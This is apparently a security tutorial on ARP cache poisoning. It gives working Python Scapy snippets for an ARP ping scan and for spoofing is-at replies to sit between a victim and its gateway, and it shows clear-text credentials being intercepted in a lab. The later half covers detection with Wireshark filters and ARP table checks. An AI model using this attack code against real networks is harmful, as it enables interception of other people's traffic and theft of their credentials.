Man-in-the-Middle Attacks - ARP Cache Poisoning
Table of Contents
ARP Cache Poisoning - Intro
Address Resolution Protocol (ARP) Cache Poisoning, also referred to as ARP Spoofing is a Man-in-the-Middle technique that attackers use to place themselves in the middle of a (network) conversation.
As MITRE documentation states:
- Adversaries may use ARP cache poisoning as a means to intercept network traffic. This activity may be used to collect and/or relay data such as credentials, especially those sent over an insecure, unencrypted protocol.
How does it work?
At a high-level, an ARP Spoofing attack works by:
- “swapping” the gateway’s MAC address in the victim’s ARP table with the attacker’s MAC.
- “swapping” the victim’s MAC address in the router’s ARP table with the attacker’s MAC.
This effectively impersonates the router to the victim machine, and the victim machine to the router.
To achieve this, the attacker sends fake is-at (opcode 2) ARP replies to the target machines, even if they never asked for a who has ARP question, which they will blindly accept.
ARP Poisoning using Python
As a proof of concept, Python’s Scapy library can be used to perform an ARP Poisoning attack, as well as an ARP Ping Scan.
Finding hosts to target
Before an ARP Poisoning attack, an attacker needs to find alive hosts on the network to target.
One of the ways to achieve this is by sending who-has ARP packets (opcode 1) to each possible IP address on a target subnet. If a host is live, it will respond with an ARP is-at packet (opcode 2)
This technique is called ARP Ping Scan, and can be done with the following Python code using the Scapy library:
request = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=target_network)
answered, _ = srp(request, timeout=time_seconds, retry=retries, verbose=False)

for _, received in answered:
	# print the host IP and MAC addreses from the hosts that responed
	print(f"Host: {received.psrc} is-at {received.hwsrc}")
- A Python script that wrapps around the above snippet can be found here
The following figure shows an ARP Ping Scan in action:

Attacking hosts with ARP Poisoning
With a list of available hosts on the network, an attacker can now target a device of interest, such as a smartphone, computer, laptop, or smart TV.
- Note: Before starting the attack enable packet forwarding on the attacker’s box:
sudo sysctl net.ipv4.ip_forward=1
The following Python snippet provides the core functionality of an ARP Poisoning attack.
# fake 'is-at', packet spoofing the gateways's MAC addresses with our own
target_packet = ARP(op=2, hwsrc=attacker_mac, psrc=gateway_ip,
				   hwdst=target_mac, pdst=target_ip)

# Telling the target that we are the gateway
sendp(Ether(dst=target_mac)/target_packet)

# fake 'is-at', packet spoofing the targets's MAC addresses with our own
gateway_packet = ARP(op=2, hwsrc=attacker_mac, psrc=target_ip,
					hwdst=gateway_mac, pdst=gateway_ip)

# Telling the gateway that we are the gateway
sendp(Ether(dst=gateway_mac)/gateway_packet)
- A Python script that wrapps around the above snippet can be found here
The op=2 argument for the ARP() function, used to craft the packets, corresponds to opcode 2, which indicates an is-at reply. When placed in a function and executed continuously, the above code positions the attacker in the middle of the conversation between a router and a target machine.
Note: Scapy has built-in functionality to perform an ARP poisoning attack using the arp_mitm() method.

On the right side of the above figure is the victim, a standard Windows virtual machine, while on the left is the attacker’s box, which has a Wireshark instance running and a terminal window executing a Python script for the ARP poisoning attack.

On the victim’s terminal, the current ARP table shows that the gateway
10.0.1.1has the MAC address52:54:00:12:35:00.After the script (i.e., the attack) is executed, the gateway’s MAC address changes to
08:00:27:2b:da:47, which is the MAC address of the attacker’s box.
Notice that after the attack is executed, the attacker’s Wireshark instance is able to intercept traffic from the victim box, specifically ICMP Ping requests, which was not possible before.
Sniffing more than ICMP Pings

As mentioned earlier, ARP poisoning places attackers in the middle of a network conversation, enabling them to intercept all traffic between the targeted hosts, as shown in the following figure:

Since all traffic passes through the attacker’s machine, it is possible to collect DNS traffic from the target machine, enabling the man in the middle to see which sites the victim visits.
DNS traffic can be valuable information for an attacker, useful for preparing a social-engineering attack or just stalking the target’s activities.
If the target is accessing sites using an unencrypted protocol such as HTTP, the attacker will also be able to intercept data sent and received in clear text.

The above image shows clear-text credentials being intercepted after an HTTP login request to the classic vulnweb.com site.
Detecting Malicious ARP Traffic
Now that we know how an ARP Poisoning Attack is performed, from recon to execution, we will see the simplest and easiest ways to detect such activity.

Detect ARP Scans with Wireshark
As discussed earlier, an attacker would perform an ARP ping scan using tools such as arp-scan, netdiscover, or even custom scripts to discover potential targets on the network.
The above figure shows the Wireshark instance running on the victim’s machine, being flooded with ARP who-has requests after the ARP scan is performed.
Notice in the image below that target IP addresses are requested in serial order and within a very short period of time.
- Wireshark filter for ARP scan:
arp.dst.hw_mac == 00:00:00:00:00:00 and arp.opcode == 1
Detect ARP Poisoning Attacks
The simplest way to see if an ARP poison attack is in place is by viewing the ARP table of a targeted machine. For example, in a Windows terminal (applicable on Linux systems as well):
- The victim’s ARP table before the ARP Poisoning attack

- And the victim’s ARP table after the ARP Poisoning attack

Notice that two IP addresses have the same MAC address, which is not normal.

Another way to spot abnormal ARP traffic is by using tools such as Wireshark. As shown earlier, for the ARP attack to persist, the Python script was continuously sending bad ARP packets to ensure the attacker remained the man-in-the-middle. Most off-the-shelf tools, such as arpspoof and ettercap/bettercap, are no exception.
In the following example, a Wireshark instance is running on the victim’s box, sniffing for ARP traffic. This time, the ARP Poisoning attack is performed using Ettercap.

Multiple is-at ARP replies captured from Wireshark indicate that an ARP Poisoning attack is in progress. Another useful display filter for detecting ARP Poisoning attacks is the following:
arp.duplicate-address-detected || arp.duplicate-address-frame
This filter detects duplicate IP addresses, meaning an IP address is associated with two MAC addresses, as can be seen in the following image: